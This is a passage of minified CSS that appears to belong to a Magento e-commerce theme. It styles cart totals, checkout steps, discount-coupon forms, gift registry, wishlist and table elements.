.action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.magento-payments-review .block .actions-toolbar .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.5rem;line-height:.35rem;padding:7px 15px}.bundle-actions{margin:.75rem 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-0.75rem;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:1.875rem;padding-bottom:.75rem}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:.375rem;padding-right:1.875rem;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:.375rem}.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-wrapper .block-minicart .block-title,.minicart-wrapper .block-minicart-sidebar .block-title,.minicart-wrapper .block-minicart .block-content .action.close,.minicart-wrapper .block-minicart-sidebar .block-content .action.close,.minicart-wrapper .block-minicart .block-content .subtotal .label,.minicart-wrapper .block-minicart-sidebar .block-content .subtotal .label,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .label,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .label,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .actions .edit,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .actions .edit,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:1.5rem}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Nunito',sans-serif;font-weight:500;margin:0;padding:7px 15px 7px 0;font-size:1.5rem;line-height:.35rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:.375rem}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker{margin-right:.75rem;width:calc(100% - 40.75px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:.75rem;width:calc(100% - 25.125px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-0.75rem;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:.75rem;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:.75rem;color:#333;font-weight:300;font-size:2.6rem}.cart-totals table tr th,.cart-totals table tr td,.opc-block-summary .table-totals table tr th,.opc-block-summary .table-totals table tr td{font-size:1.8rem;color:#2d2f2f;line-height:22px;padding:0}.cart-totals table tr:not(:first-child) th,.cart-totals table tr:not(:first-child) td,.opc-block-summary .table-totals table tr:not(:first-child) th,.opc-block-summary .table-totals table tr:not(:first-child) td{padding-top:22px}.cart-totals table tr td,.opc-block-summary .table-totals table tr td{font-weight:bold}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .amount .price.discount,.opc-block-summary .table-totals .amount .price.discount{color:#e3000f}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:600}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:.75rem}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:1.875rem;position:relative;font-weight:600}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.paypal-review-discount .block>.title,.cart-summary .block>.title{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;cursor:pointer;font-weight:600;display:block;text-decoration:none;overflow:hidden;padding:22px 0;margin:22px 0;position:relative;text-align:left}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.paypal-review-discount .block>.title:after,.cart-summary .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.paypal-review-discount .block>.title:after,.cart-summary .block>.title:after{position:absolute;right:0;top:50%;transform:translateY(-50%);color:#76838f}.column.main .magento-payments-review-discount>.title strong,.column.main .paypal-review-discount .block>.title strong,.column.main .cart-summary .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.paypal-review-discount .block>.content,.cart-summary .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-summary .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.paypal-review-discount .block.active>.content,.cart-summary .block.active>.content{display:block}.magento-payments-review-discount.active>.content .fieldset.coupon,.paypal-review-discount .block.active>.content .fieldset.coupon,.cart-summary .block.active>.content .fieldset.coupon{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:flex-end}.magento-payments-review-discount.active>.content .fieldset.coupon .field,.paypal-review-discount .block.active>.content .fieldset.coupon .field,.cart-summary .block.active>.content .fieldset.coupon .field{flex:1;margin:0 10px 0 0;padding:0}.magento-payments-review-discount.active>.content .fieldset.coupon .control,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar,.paypal-review-discount .block.active>.content .fieldset.coupon .control,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar,.cart-summary .block.active>.content .fieldset.coupon .control,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar{margin:0}.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift{background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;height:40px;line-height:40px}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:active,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:active{background:none;border:none}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:hover{background:none;border:none}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift{pointer-events:none;opacity:.5}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:focus,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:active,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:active,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:focus,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:active{background:#147722;border:1px solid #147722;color:#fff}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:hover{background:#147722;border:1px solid #147722;color:#fff}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button.disabled,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button[disabled],fieldset[disabled] .cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift.disabled,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift[disabled],fieldset[disabled] .abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift{opacity:.5;cursor:default;pointer-events:none}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:hover,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:hover{background:transparent;border:solid 1px #147722;color:#147722}.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover:before,.magento-payments-review-discount.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover:before,.paypal-review-discount .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover:before,.cart-summary .block.active>.content .fieldset.coupon .actions-toolbar .primary>button:hover:before,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.cart.table-wrapper .actions-toolbar>.action:hover:before,.abs-discount-block.active>.content .fieldset.coupon .actions-toolbar .primary>.action-gift:hover:before{color:#147722}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:3rem;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:1.5rem}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:1.5rem}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{background:rgba(225,225,225,0.4);border:solid 1px #e1e1e1;border-radius:6px;padding:12px;margin-bottom:20px}.message.info>div{color:#2d2f2f;font-size:1.6rem;line-height:normal}.message.info>div a{font-size:1.6rem;line-height:normal;color:#147722}.message.info>div:before{content:"\e906";font-family:'icomoon' 